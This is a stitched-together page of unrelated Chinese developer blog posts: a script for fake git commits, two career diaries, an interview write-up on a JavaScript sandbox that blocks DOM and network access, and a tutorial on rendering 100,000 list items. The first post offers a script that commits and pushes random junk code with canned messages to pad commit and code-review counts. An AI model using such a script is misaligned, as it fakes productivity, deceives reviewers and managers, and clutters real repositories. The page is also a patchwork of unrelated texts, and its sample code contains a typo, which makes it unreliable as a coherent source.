1 功能概述
在某些特殊情况下,需要凑齐一定的代码量,或者一定的提交次数,为了应急不得不采用一些非常规的手段来保证达标。本文分享的是一段自动提交代码的脚本,用于凑齐code review流程数量,将单次code review代码修改行数拉下来(备注:如果git开启自动生成code review流程,则每次push操作就会自动生成一次code review流程)。
2 友情提示
本脚本仅用于特殊应急场景下,平时开发中还是老老实实敲代码。
重要的事情说三遍:
千万不要在工作中使用、千万不要在工作中使用、千万不要在工作中使用
3 实现思路
3.1 准备示例代码
可以多准备一些样例代码,然后随机取用, 效果会更好。例如:
需要确保示例代码是有效的代码,有些项目可能有eslint检查,如果格式不对可能导致无法自动提交
function huisu(value, index, len, arr, current) {
if (index >= len) {
if (value === 8) {
console.log('suu', current)
}
console.log('suu', current)
return
}
for (let i = index; i < len; i++) {
current.push(arr[i])
console.log('suu', current)
if (value + arr[i] === 8) {
console.log('结果', current)
return
}
huisu(value + arr[i], i + 1, len, arr, [...current])
console.log('suu', value)
current.pop()
onsole.log('suu', current)
}
}3.2、准备一堆文件名
准备一堆文件名,用于生成新的问题,如果想偷懒,直接随机生成问题也不大。例如:
// 实现准备好的文件名称,随机也可以
const JS_NAMES = ['index.js', 'main.js', 'code.js', 'app.js', 'visitor.js', 'detail.js', 'warning.js', 'product.js', 'comment.js', 'awenk.js', 'test.js'];3.3 生成待提交的文件
这一步策略也很简单,就是根据指定代码输出文件夹内已有的文件数量,来决定是要执行新增文件还是删除文件
if (codeFiles.length > MIN_COUNT) {
rmFile(codeFiles);
} else {
createFile(codeDir);
}【新增文件】
根据前面两步准备的示例代码和文件命名,随机获取文件名和代码段,然后创建新文件
// 创建新的代码文件
function createFile(codeDir) {
const ran = Math.floor(Math.random() * JS_NAMES.length);
const name = JS_NAMES[ran];
const filePath = `${codeDir}/${name}`;
const content = getCode();
writeFile(filePath, content);
}【删除文件】
这一步比较简单,直接随机删除一个就行了
// 随机删除一个文件
function rmFile(codeFiles) {
const ran = Math.floor(Math.random() * codeFiles.length);
const filePath = codeFiles[ran];
try {
if (fs.existsSync(filePath)) {
fs.unlinkSync(filePath);
}
} catch (e) {
console.error('removeFile', e);
}
}3.4 准备commit信息
这一步怎么简单怎么来,直接准备一堆,然后随机取一个就可以了
const msgs = ['feat:消息处理', 'feat:详情修改', 'fix: 交互优化', 'feat:新增渠道', 'config修改'];
const ran = Math.floor(Math.random() * msgs.length);
console.log(`${msgs[ran]}--测试提交,请直接通过`);3.5 扩大增幅
上述步骤执行一次可能不太够,咱们可以循环多来几次。随机生成一个数字,用来控制循环的次数
const ran = Math.max(3, parseInt(Math.random() * 10, 10));
console.log(ran);3.6 组合脚本
组合上述步骤,利用shell脚本执行git提交,详细代码如下:
#! /bin/bash
git pull
cd $(dirname $0)
# 执行次数
count=$(node ./commit/ran.js)
echo $count
# 循环执行
for((i=0;i<$count;i++))
do
node ./commit/code.js
git add .
msg=$(node ./commit/msg.js)
git commit -m "$msg"
git push
done总结
总的来就就是利用shell脚本执行git命令,随机生成代码或者删除代码之后执行commit提交,最后push推送到远程服务器。
源码
欢迎有需要的朋友取用,《源码传送门》
作者:先秦剑仙
来源:juejin.cn/post/7160649931928109092
入坑两个月自研创业公司
一、拿 offer
其实入职前,我就感觉到有点不对劲,居然要自带电脑。而且人事是周六打电话发的 offer!自己多年的工作经验,讲道理不应该入这种坑,还是因为手里没粮心中慌,工作时间长的社会人,还是不要脱产考研、考公,疫情期间更是如此,本来预定 2 月公务员面试,结果一直拖到 7 月。
二、入职工作
刚入职工作时,一是有些抗拒,二呢是有些欣喜。抗拒是因为长时间呆家的惯性,以及人的惰性,我这只是呆家五个月,那些呆家一年两年的,再进入社会,真的很难,首先心理上他们就要克服自己的惰性和惯性,平时生活习惯也要发生改变
三、人言可畏
刚入职工作时,有工作几个月的老员工和我说,前公司的种种恶心人的操作,后面呢我也确实见识到了:无故扣绩效,让员工重新签署劳动协议,但是,也有很多不符实的,比如公司在搞幺蛾子的时候,居然传出来我被劝退了……
四、为什么离开
最主要的原因肯定还是因为发不出工资,打工是为了赚钱,你想白嫖我?现在公司规模也不算小了,想要缓过来,很难。即便缓过来,以后就不会出现这样的状况了?公司之前也出现过类似的状况,挺过来的老员工们我也没看到有什么优待,所以这家公司不值得我去熬。技术方面我也基本掌握了微信和支付宝小程序开发,后面不过是需求迭代。个人成长方面,虽然我现在是前端部门经理,但前端组跑的最快,可以预料后面我将面临无人可用的局面,我离职的第二天,又一名前端离职了,约等于光杆司令,没意义。
五、收获
1. 不要脱产,不要脱产
2. 使用 uniapp 进行微信和支付宝小程序开发
3. 工作离家近真的很爽
4. 作为技术人员,只要你的上司技术还行,你的工期他是能正常估算,有什么难点说出来,只要不是借口,他也能理解,同时,是借口他也能一下识别出来,比如,一个前端和我说:“后端需求不停调整,所以没做好。” 问他具体哪些调整要两个星期?他又说不出来。这个借口就不要用了,但是我也要走了,我也没必要去得罪他。
5. 进公司前,搞清楚公司目前是盈利还是靠融资活,靠融资活的创业公司有风险…
六、未来规划
关于下一份工作:
南京真是外包之城,找了两周只有外包能满足我目前 18k 的薪资,还有一家还降价了 500…
目前 offer 有
vivo 外包,20k
美的外包,17.5k
自研中小企业,18.5k
虽然美的外包薪资最低,但我可能还是偏向于美的外包。原因有以下几点:
1. 全球手机出货量下降,南京的华为外包被裁了不少,很难说以后 vivo 会不会也裁。
2. 美的目前是中国家电行业的龙头老大,遥遥领先第二名,目前在大力发展 b2c 业务,我进去做的也是和商场相关。
3. 美的的办公地点离我家更近些
4. 自研中小企业有上网限制,有过类似经验的开发人,懂得都懂,很难受。
关于考公:
每年 10 月到 12 月准备下,能进就进,不能再在考公上花费太多时间了。
链接:https://juejin.cn/post/7160138475688165389
阿里面试官:请设计一个不能操作DOM和调接口的环境
前言
四面的时候被问到了这个问题,当时第一时间没有反应过来,觉得这个需求好奇特
面试官给了一些提示,我才明白这道题目的意思,最后回答的也是磕磕绊绊
后来花了一些时间整理了下思路,那么如何设计这样的环境呢?
最终实现
实现思路:
1)利用 iframe 创建沙箱,取出其中的原生浏览器全局对象作为沙箱的全局对象
2)设置一个黑名单,若访问黑名单中的变量,则直接报错,实现阻止\隔离的效果
3)在黑名单中添加 document 字段,来实现禁止开发者操作 DOM
4)在黑名单中添加 XMLHttpRequest、fetch、WebSocket 字段,实现禁用原生的方式调用接口
5)若访问当前全局对象中不存在的变量,则直接报错,实现禁用三方库调接口
6)最后还要拦截对 window 对象的访问,防止通过 window.document 来操作 DOM,避免沙箱逃逸
下面聊一聊,为何这样设计,以及中间会遇到什么问题
如何禁止开发者操作 DOM ?
在页面中,可以通过 document 对象来获取 HTML 元素,进行增删改查的 DOM 操作
如何禁止开发者操作 DOM,转化为如何阻止开发者获取 document 对象
1)传统思路
简单粗暴点,直接修改 window.document 的值,让开发者无法获取 document
// 将document设置为null
window.document = null;
// 设置无效,打印结果还是document
console.log(window.document);
// 删除document
delete window.document
// 删除无效,打印结果还是document
console.log(window.document);好吧,document 修改不了也删除不了🤔
使用 Object.getOwnPropertyDescriptor 查看,会发现 window.document 的 configurable 属性为 false(不可配置的)
Object.getOwnPropertyDescriptor(window, 'document');
// {get: ƒ, set: undefined, enumerable: true, configurable: false}configurable 决定了是否可以修改属性描述对象,也就是说,configurable为false时,value、writable、enumerable和configurable 都不能被修改,以及无法被删除
此路不通,推倒重来
2)有点高大上的思路
既然 document 对象修改不了,那如果环境中原本就没有 document 对象,是不是就可以实现该需求?
说到环境中没有 document 对象,Web Worker 直呼内行,我曾在《一文彻底了解Web Worker,十万、百万条数据都是弟弟🔥》中聊过如何使用 Web Worker,和对应的特性
并且 Web Worker 更狠,不但没有 document 对象,连 window 对象也没有😂
在worker线程中打印window
onmessage = function (e) {
console.log(window);
postMessage();
};浏览器直接报错
在 Web Worker 线程的运行环境中无法访问 document 对象,这一条符合当前的需求,但是该环境中能获取 XMLHttpRequest 对象,可以发送 ajax 请求,不符合不能调接口的要求
此路还是不通……😓
如何禁止开发者调接口 ?
常规调接口方式有:
1)原生方式:XMLHttpRequest、fetch、WebSocket、jsonp、form表单
2)三方实现:axios、jquery、request等众多开源库
禁用原生方式调接口的思路:
1)XMLHttpRequest、fetch、WebSocket 这几种情况,可以禁止用户访问这些对象
2)jsonp、form 这两种方式,需要创建script或form标签,依然可以通过禁止开发者操作DOM的方式解决,不需要单独处理
如何禁用三方库调接口呢?
三方库很多,没办法全部列出来,来进行逐一排除
禁止调接口的路好像也被封死了……😰
最终方案:沙箱(Sandbox)
通过上面的分析,传统的思路确实解决不了当前的需求
阻止开发者操作DOM和调接口,沙箱说:这个我熟啊,拦截隔离这类的活,我最拿手了😀
沙箱(Sandbox) 是一种安全机制,为运行中的程序提供隔离环境,通常用于执行未经测试或不受信任的程序或代码,它会为待执行的程序创建一个独立的执行环境,内部程序的执行不会影响到外部程序的运行
前端沙箱的使用场景:
1)Chrome 浏览器打开的每个页面就是一个沙箱,保证彼此独立互不影响
2)执行 jsonp 请求回来的字符串时或引入不知名第三方 JS 库时,可能需要创造一个沙箱来执行这些代码
3)Vue 模板表达式的计算是运行在一个沙箱中,模板字符串中的表达式只能获取部分全局对象,详情见源码
4)微前端框架 qiankun ,为了实现js隔离,在多种场景下均使用了沙箱
沙箱的多种实现方式
先聊下 with 这个关键字:作用在于改变作用域,可以将某个对象添加到作用域链的顶部
with对于沙箱的意义:可以实现所有变量均来自可靠或自主实现的上下文环境,而不会从全局的执行环境中取值,相当于做了一层拦截,实现隔离的效果
简陋的沙箱
题目要求: 实现这样一个沙箱,要求程序中访问的所有变量,均来自可靠或自主实现的上下文环境,而不会从全局的执行环境中取值
举个🌰: ctx作为执行上下文对象,待执行程序code可以访问到的变量,必须都来自ctx对象
// ctx 执行上下文对象
const ctx = {
func: variable => {
console.log(variable);
},
foo: "f1"
};
// 待执行程序
const code = `func(foo)`;沙箱示例:
// 定义全局变量foo
var foo = "foo1";
// 执行上下文对象
const ctx = {
func: variable => {
console.log(variable);
},
foo: "f1"
};
// 非常简陋的沙箱
function veryPoorSandbox(code, ctx) {
// 使用with,将eval函数执行时的执行上下文指定为ctx
with (ctx) {
// eval可以将字符串按js代码执行,如eval('1+2')
eval(code);
}
}
// 待执行程序
const code = `func(foo)`;
veryPoorSandbox(code, ctx);
// 打印结果:"f1",不是最外层的全局变量"foo1"这个沙箱有一个明显的问题,若提供的ctx上下文对象中,没有找到某个变量时,代码仍会沿着作用域链一层层向上查找
假如上文示例中的 ctx 对象没有设置 foo属性,打印的结果还是外层作用域的foo1
With + Proxy 实现沙箱
题目要求: 希望沙箱中的代码只在手动提供的上下文对象中查找变量,如果上下文对象中不存在该变量,则提示对应的错误
举个🌰: ctx作为执行上下文对象,待执行程序code可以访问到的变量,必须都来自ctx对象,如果ctx对象中不存在该变量,直接报错,不再通过作用域链向上查找
实现步骤:
1)使用 Proxy.has() 来拦截 with 代码块中的任意变量的访问
2)设置一个白名单,在白名单内的变量可以正常走作用域链的访问方式,不在白名单内的变量,会继续判断是否存 ctx 对象中,存在则正常访问,不存在则直接报错
3)使用new Function替代eval,使用 new Function() 运行代码比eval更为好一些,函数的参数提供了清晰的接口来运行代码
沙箱示例:
var foo = "foo1";
// 执行上下文对象
const ctx = {
func: variable => {
console.log(variable);
}
};
// 构造一个 with 来包裹需要执行的代码,返回 with 代码块的一个函数实例
function withedYourCode(code) {
code = "with(shadow) {" + code + "}";
return new Function("shadow", code);
}
// 可访问全局作用域的白名单列表
const access_white_list = ["func"];
// 待执行程序
const code = `func(foo)`;
// 执行上下文对象的代理对象
const ctxProxy = new Proxy(ctx, {
has: (target, prop) => {
// has 可以拦截 with 代码块中任意属性的访问
if (access_white_list.includes(prop)) {
// 在可访问的白名单内,可继续向上查找
return target.hasOwnProperty(prop);
}
if (!target.hasOwnProperty(prop)) {
throw new Error(`Not found - ${prop}!`);
}
return true;
}
});
// 没那么简陋的沙箱
function littlePoorSandbox(code, ctx) {
// 将 this 指向手动构造的全局代理对象
withedYourCode(code).call(ctx, ctx);
}
littlePoorSandbox(code, ctxProxy);
// 执行func(foo),报错: Uncaught Error: Not found - foo!执行结果:
天然的优质沙箱(iframe)
iframe 标签可以创造一个独立的浏览器原生级别的运行环境,这个环境由浏览器实现了与主环境的隔离
利用 iframe 来实现一个沙箱是目前最方便、简单、安全的方法,可以把 iframe.contentWindow 作为沙箱执行的全局 window 对象
沙箱示例:
// 沙箱全局代理对象类
class SandboxGlobalProxy {
constructor(sharedState) {
// 创建一个 iframe 标签,取出其中的原生浏览器全局对象作为沙箱的全局对象
const iframe = document.createElement("iframe", { url: "about:blank" });
iframe.style.display = "none";
document.body.appendChild(iframe);
// sandboxGlobal作为沙箱运行时的全局对象
const sandboxGlobal = iframe.contentWindow;
return new Proxy(sandboxGlobal, {
has: (target, prop) => {
// has 可以拦截 with 代码块中任意属性的访问
if (sharedState.includes(prop)) {
// 如果属性存在于共享的全局状态中,则让其沿着原型链在外层查找
return false;
}
// 如果没有该属性,直接报错
if (!target.hasOwnProperty(prop)) {
throw new Error(`Not find: ${prop}!`);
}
// 属性存在,返回sandboxGlobal中的值
return true;
}
});
}
}
// 构造一个 with 来包裹需要执行的代码,返回 with 代码块的一个函数实例
function withedYourCode(code) {
code = "with(sandbox) {" + code + "}";
return new Function("sandbox", code);
}
function maybeAvailableSandbox(code, ctx) {
withedYourCode(code).call(ctx, ctx);
}
// 要执行的代码
const code = `
console.log(history == window.history) // false
window.abc = 'sandbox'
Object.prototype.toString = () => {
console.log('Traped!')
}
console.log(window.abc) // sandbox
`;
// sharedGlobal作为与外部执行环境共享的全局对象
// code中获取的history为最外层作用域的history
const sharedGlobal = ["history"];
const globalProxy = new SandboxGlobalProxy(sharedGlobal);
maybeAvailableSandbox(code, globalProxy);
// 对外层的window对象没有影响
console.log(window.abc); // undefined
Object.prototype.toString(); // 并没有打印 Traped可以看到,沙箱中对window的所有操作,都没有影响到外层的window,实现了隔离的效果😘
需求实现
继续使用上述的 iframe 标签来创建沙箱,代码主要修改点
1)设置 blacklist 黑名单,添加 document、XMLHttpRequest、fetch、WebSocket 来禁止开发者操作DOM和调接口
2)判断要访问的变量,是否在当前环境的 window 对象中,不在的直接报错,实现禁止通过三方库调接口
// 设置黑名单
const blacklist = ['document', 'XMLHttpRequest', 'fetch', 'WebSocket'];
// 黑名单中的变量禁止访问
if (blacklist.includes(prop)) {
throw new Error(`Can't use: ${prop}!`);
}但有个很严重的漏洞,如果开发者通过 window.document 来获取 document 对象,依然是可以操作 DOM 的😱
需要在黑名单中加入 window 字段,来解决这个沙箱逃逸的漏洞,虽然把 window 加入了黑名单,但 window 上的方法,如 open、close 等,依然是可以正常获取使用的
最终代码:
// 沙箱全局代理对象类
class SandboxGlobalProxy {
constructor(blacklist) {
// 创建一个 iframe 标签,取出其中的原生浏览器全局对象作为沙箱的全局对象
const iframe = document.createElement("iframe", { url: "about:blank" });
iframe.style.display = "none";
document.body.appendChild(iframe);
// 获取当前HTMLIFrameElement的Window对象
const sandboxGlobal = iframe.contentWindow;
return new Proxy(sandboxGlobal, {
// has 可以拦截 with 代码块中任意属性的访问
has: (target, prop) => {
// 黑名单中的变量禁止访问
if (blacklist.includes(prop)) {
throw new Error(`Can't use: ${prop}!`);
}
// sandboxGlobal对象上不存在的属性,直接报错,实现禁用三方库调接口
if (!target.hasOwnProperty(prop)) {
throw new Error(`Not find: ${prop}!`);
}
// 返回true,获取当前提供上下文对象中的变量;如果返回false,会继续向上层作用域链中查找
return true;
}
});
}
}
// 使用with关键字,来改变作用域
function withedYourCode(code) {
code = "with(sandbox) {" + code + "}";
return new Function("sandbox", code);
}
// 将指定的上下文对象,添加到待执行代码作用域的顶部
function makeSandbox(code, ctx) {
withedYourCode(code).call(ctx, ctx);
}
// 待执行的代码code,获取document对象
const code = `console.log(document)`;
// 设置黑名单
// 经过小伙伴的指导,新添加Image字段,禁止使用new Image来调接口
const blacklist = ['window', 'document', 'XMLHttpRequest', 'fetch', 'WebSocket', 'Image'];
// 将globalProxy对象,添加到新环境作用域链的顶部
const globalProxy = new SandboxGlobalProxy(blacklist);
makeSandbox(code, globalProxy);打印结果:
持续优化
经过与评论区小伙伴的交流,可以通过 new Image() 调接口,确实是个漏洞
// 不需要创建DOM 发送图片请求
let img = new Image();
img.src= "http://www.test.com/img.gif";黑名单中添加'Image'字段,堵上这个漏洞。如果还有其他漏洞,欢迎交流讨论💕
总结
通过解决面试官提出的问题,介绍了沙箱的基本概念、应用场景,以及如何去实现符合要求的沙箱,发现防止沙箱逃逸是一件挺有趣的事情,就像双方在下棋一样,你来我往,有攻有守😄
关于这个问题,小伙伴们如果有其他可行的方案,或者有要补充、指正的,欢迎交流讨论
参考资料:
浅析 JavaScript 沙箱机制
作者:海阔_天空
来源:juejin.cn/post/7157570429928865828
后端一次给你10万条数据,如何优雅展示,到底考察我什么
前言
大家好,我是林三心,用最通俗的话讲最难的知识点是我的座右铭,基础是进阶的前提是我的初心,今天跟大家来唠唠嗑,如果后端真的返回给前端10万条数据,咱们前端要怎么优雅地展示出来呢?(哈哈假设后端真的能传10万条数据到前端)
前置工作
先把前置工作给做好,后面才能进行测试
后端搭建
新建一个server.js文件,简单起个服务,并返回给前端10w条数据,并通过nodemon server.js开启服务
没有安装
nodemon的同学可以先全局安装npm i nodemon -g
// server.js
const http = require('http')
const port = 8000;
http.createServer(function (req, res) {
// 开启Cors
res.writeHead(200, {
//设置允许跨域的域名,也可设置*允许所有域名
'Access-Control-Allow-Origin': '*',
//跨域允许的请求方法,也可设置*允许所有方法
"Access-Control-Allow-Methods": "DELETE,PUT,POST,GET,OPTIONS",
//允许的header类型
'Access-Control-Allow-Headers': 'Content-Type'
})
let list = []
let num = 0
// 生成10万条数据的list
for (let i = 0; i < 100000; i++) {
num++
list.push({
src: 'https://p3-passport.byteacctimg.com/img/user-avatar/d71c38d1682c543b33f8d716b3b734ca~300x300.image',
text: `我是${num}号嘉宾林三心`,
tid: num
})
}
res.end(JSON.stringify(list));
}).listen(port, function () {
console.log('server is listening on port ' + port);
})前端页面
先新建一个index.html
// index.html
// 样式
<style>
* {
padding: 0;
margin: 0;
}
#container {
height: 100vh;
overflow: auto;
}
.sunshine {
display: flex;
padding: 10px;
}
img {
width: 150px;
height: 150px;
}
</style>
// html部分
<body>
<div id="container">
</div>
<script src="./index.js"></script>
</body>然后新建一个index.js文件,封装一个AJAX函数,用来请求这10w条数据
// index.js
// 请求函数
const getList = () => {
return new Promise((resolve, reject) => {
//步骤一:创建异步对象
var ajax = new XMLHttpRequest();
//步骤二:设置请求的url参数,参数一是请求的类型,参数二是请求的url,可以带参数
ajax.open('get', 'http://127.0.0.1:8000');
//步骤三:发送请求
ajax.send();
//步骤四:注册事件 onreadystatechange 状态改变就会调用
ajax.onreadystatechange = function () {
if (ajax.readyState == 4 && ajax.status == 200) {
//步骤五 如果能够进到这个判断 说明 数据 完美的回来了,并且请求的页面是存在的
resolve(JSON.parse(ajax.responseText))
}
}
})
}
// 获取container对象
const container = document.getElementById('container')直接渲染
最直接的方式就是直接渲染出来,但是这样的做法肯定是不可取的,因为一次性渲染出10w个节点,是非常耗时间的,咱们可以来看一下耗时,差不多要消耗12秒,非常消耗时间
const renderList = async () => {
console.time('列表时间')
const list = await getList()
list.forEach(item => {
const div = document.createElement('div')
div.className = 'sunshine'
div.innerHTML = `<img src="${item.src}" /><span>${item.text}</span>`
container.appendChild(div)
})
console.timeEnd('列表时间')
}
renderList()setTimeout分页渲染
这个方法就是,把10w按照每页数量limit分成总共Math.ceil(total / limit)页,然后利用setTimeout,每次渲染1页数据,这样的话,渲染出首页数据的时间大大缩减了
const renderList = async () => {
console.time('列表时间')
const list = await getList()
console.log(list)
const total = list.length
const page = 0
const limit = 200
const totalPage = Math.ceil(total / limit)
const render = (page) => {
if (page >= totalPage) return
setTimeout(() => {
for (let i = page * limit; i < page * limit + limit; i++) {
const item = list[i]
const div = document.createElement('div')
div.className = 'sunshine'
div.innerHTML = `<img src="${item.src}" /><span>${item.text}</span>`
container.appendChild(div)
}
render(page + 1)
}, 0)
}
render(page)
console.timeEnd('列表时间')
}requestAnimationFrame
使用requestAnimationFrame代替setTimeout,减少了重排的次数,极大提高了性能,建议大家在渲染方面多使用requestAnimationFrame
const renderList = async () => {
console.time('列表时间')
const list = await getList()
console.log(list)
const total = list.length
const page = 0
const limit = 200
const totalPage = Math.ceil(total / limit)
const render = (page) => {
if (page >= totalPage) return
// 使用requestAnimationFrame代替setTimeout
requestAnimationFrame(() => {
for (let i = page * limit; i < page * limit + limit; i++) {
const item = list[i]
const div = document.createElement('div')
div.className = 'sunshine'
div.innerHTML = `<img src="${item.src}" /><span>${item.text}</span>`
container.appendChild(div)
}
render(page + 1)
})
}
render(page)
console.timeEnd('列表时间')
}文档碎片 + requestAnimationFrame
文档碎片的好处
1、之前都是每次创建一个
div标签就appendChild一次,但是有了文档碎片可以先把1页的div标签先放进文档碎片中,然后一次性appendChild到container中,这样减少了appendChild的次数,极大提高了性能2、页面只会渲染
文档碎片包裹着的元素,而不会渲染文档碎片
const renderList = async () => {
console.time('列表时间')
const list = await getList()
console.log(list)
const total = list.length
const page = 0
const limit = 200
const totalPage = Math.ceil(total / limit)
const render = (page) => {
if (page >= totalPage) return
requestAnimationFrame(() => {
// 创建一个文档碎片
const fragment = document.createDocumentFragment()
for (let i = page * limit; i < page * limit + limit; i++) {
const item = list[i]
const div = document.createElement('div')
div.className = 'sunshine'
div.innerHTML = `<img src="${item.src}" /><span>${item.text}</span>`
// 先塞进文档碎片
fragment.appendChild(div)
}
// 一次性appendChild
container.appendChild(fragment)
render(page + 1)
})
}
render(page)
console.timeEnd('列表时间')
}懒加载
为了比较通俗的讲解,咱们启动一个vue前端项目,后端服务还是开着
其实实现原理很简单,咱们通过一张图来展示,就是在列表尾部放一个空节点blank,然后先渲染第1页数据,向上滚动,等到blank出现在视图中,就说明到底了,这时候再加载第二页,往后以此类推。
至于怎么判断blank出现在视图上,可以使用getBoundingClientRect方法获取top属性
IntersectionObserver性能更好,但是我这里就拿getBoundingClientRect来举例
<script setup lang="ts">
import { onMounted, ref, computed } from 'vue'
const getList = () => {
// 跟上面一样的代码
}
const container = ref<HTMLElement>() // container节点
const blank = ref<HTMLElement>() // blank节点
const list = ref<any>([]) // 列表
const page = ref(1) // 当前页数
const limit = 200 // 一页展示
// 最大页数
const maxPage = computed(() => Math.ceil(list.value.length / limit))
// 真实展示的列表
const showList = computed(() => list.value.slice(0, page.value * limit))
const handleScroll = () => {
// 当前页数与最大页数的比较
if (page.value > maxPage.value) return
const clientHeight = container.value?.clientHeight
const blankTop = blank.value?.getBoundingClientRect().top
if (clientHeight === blankTop) {
// blank出现在视图,则当前页数加1
page.value++
}
}
onMounted(async () => {
const res = await getList()
list.value = res
})
</script>
<template>
<div id="container" @scroll="handleScroll" ref="container">
<div class="sunshine" v-for="(item) in showList" :key="item.tid">
<img :src="item.src" />
<span>{{ item.text }}</span>
</div>
<div ref="blank"></div>
</div>
</template>结语
如果你觉得此文对你有一丁点帮助,点个赞,鼓励一下林三心哈哈。
作者:Sunshine_Lin
来源:juejin.cn/post/7031923575044964389
我的灿烂前端人生
本人是 95 前端菜鸟一枚,目前在广州打工混口饭吃。刚好换了工作,感觉生活节奏变得慢了下来,打了这么多年工总觉得想纪录些什么,怕以后自己老了忘记自己还有这么一些风流往事。书接上回
公司太子
北京时间 18 点 50 分,离下班时间还有十分钟,本该是令人愉悦的时刻,我心里的雾霾又浓郁了一分。因为我在公司当太子当了大半年了。
能力出众
遥想今年年初,领着上家公司大礼包四处求职碰壁,踏破铁鞋寻寻觅觅,靠着投机取巧的八股文背诵,终于求得广州一家高大上小企业公司的岗位。入职不到一周立刻加入新的项目团队,做一个抽奖小程序,技术栈是 typescript+taro,我之前没有深入开发过,十分的开心,又可以边工作边学习了。花费三个多月,与团队之间不断擦枪走火,这个项目也是勉强完成,开发完成之余,我有空也加入了测试大军,生怕自己第一个项目上线后因为自己的 bug 造成毁灭的影响毕竟以前经常发生。万万没想到,这个项目最终没有落地,老板总结就是我们做的打不过别人竞品,没啥创新,让团队去搞商城小程序去了。我万分失落惊喜,心里想着这样岂不是等于我做了三个月的项目稳定在线上运行,没有bug,不会被用户投诉,也不会被影响绩效,安稳白嫖三个月薪资?美滋滋!。
度过三个月的试用期,因为项目线上无 bug,能力出众,我也如愿以偿拿下转正。
虚空需求
完成了上一任务,接下来 leader 给我分配了一个大 project,重构以前管理后台的权限。这波重构任务,是 leader 直接文字需求下达指令了,我有点头皮发麻,好几年没遇到这种需求了,真的是梦回 S1 赛季,本来和我合作的小伙伴说他要做个原型出来,结果因为分配任务我负责管理后台前端,他负责管理后台 nodejs 的代码,他也就没有做出来,让原型图随风而去,跟我说了句一把梭。我也想一把梭,但我发现 leader 的需求十分灵性,加之我对之前的业务也不熟悉,想着还是花点时间加班把原型图做一下吧。
我战战兢兢的把原型图发到群里,leader 已读并回了没啥问题了,可以开工。我悬着的心放了下来,撸起袖子大胆干。说实话,我心里其实很慌的,首先对 React+Typescript 不熟悉,且这套管理后台十分深奥,用的是自研的核心框架,各种 typescript abstract 抽象类,复杂的类型泛型,对我这个半吊子前端还是比较吃力的。但好在我是拷贝忍者,写业务代码先找下之前代码是怎么写的,CCCV,改个英文单词,就是我的杰作。
TX leader 真的很严格
我的 leader 是腾讯大厂出来的,我也是打心底里对他有一丝敬畏,毕竟大厂大佬恐怖如斯,技术水平肯定不是我这种切图仔比拟的。
任务花费了三周多一点,包含联调自测,自测完后就提个 MQ 上去了,信心十足。万万没想到,leaderCode Review 对着我的杰作一顿输出,大概有二十几个修改建议,我都有仔细去看,发现很多都是代码规范,代码优化,leader 都给了一定的建议。说实话,一开始我的心里多多少少有些芥蒂,但是谁让别人是领导呢?开个玩笑。但是 leader 指出来的问题的确是不容忽视的,程序员就是要有更好的追求,其实有人把问题指出来,才是对我最大的帮助,我也是花了不少时间去更改这些问题。下面就放一些 bad code 出来献丑。


之前一直想不明白,传进来的组件是在 children 里面,我如何去改变组件的点击函数,想来想去想不懂,脑门一热直接在组件上加一层蒙层,通过蒙层阻碍组件点击,当时设计完出来我还挺高兴,leader 也直呼天才,送了我两个字 ———— 重做
因为我技术能力确实平庸,只能请教我的良师百度,不断去寻找 children 是否有什么方法或钩子处理事件,功夫不负有心人,果真被我找到了。下面就是修改后的方法
// after
return permission ? children : React.Children.map(children, child => React.cloneElement(child as React.ReactElement, { onClick: () => { message.error('无权限'); } }));ps:leader 也勉为其难的接受这个方法,可能他不知道有什么更好的方法。如果观众大佬们知道,可以提下意见,不胜感激。
设计组织架构图
先让大伙看看原来的功能图吧,之后我们开了一个会议,这里要重做。

我心想我发原型图出来的时候,大佬您可是没有半个不字,怎么 codereview 直接改了一个方向了啊?
不过,毕竟他是我的 leader,我的生死全由他掌控,我也不敢多言,上网找了一个 npm 库 react-organizational-chart。react 的社区就是强~下面是更改后的视图
不得不说,的确是更饱满更清晰直观了一些,leader 还是很有远见的怕他也上掘金,吹了再说。
这个项目陆陆续续做了三个月了,因为 leader 平时也很忙,两个城市飞,导致这个项目的进度也进展缓慢,而我就在空闲时间上上掘金学习技术,刷刷 leetcode。
来了大半年,我深刻明白我对公司的建设为 0,所做项目为公司带来 0 收入,就是我的价值完全没有体现,公司把我当太子养了大半年,我非常感谢公司。然后每天都会浏览 boss 直聘,深怕下午就被拉进小黑屋,在这个大环境下,我也时刻准备着,毕竟也有前车之鉴,我明白我只是个平庸的程序员,只能尽力做好自己的本分,随时做好最坏的打算,当真正的打击来临之时,我也不会手忙脚乱。
灿烂?摆烂!
最近 IT 的 HRBP 要我一个新入职的去做一场技术分享,我在这里呆了大半年,没有等来其他前端大佬的分享,竟然是要我亲自上阵,小丑竟是我自己。
空虚寂寞冷
回想了一下这六个月,其实自己的水平真的没有半点进步,我想不到有什么可以拿来分享的。而且从入职以来,我在这个公司说的话可能没有超过 100句,其实有时我也纳闷,我印象中自己不是一个这么闷的一个人,在上家公司我吹 * 技术游走于天地之间,能很好的融入团队,并能展开身心为其奋斗前期战神,后期老油条。但是来了新公司之后,我只会干完手头上的活,也没有跟其他同事聊聊天,不过我附近的同事也极少聊天,感觉稍微有点死气沉沉。
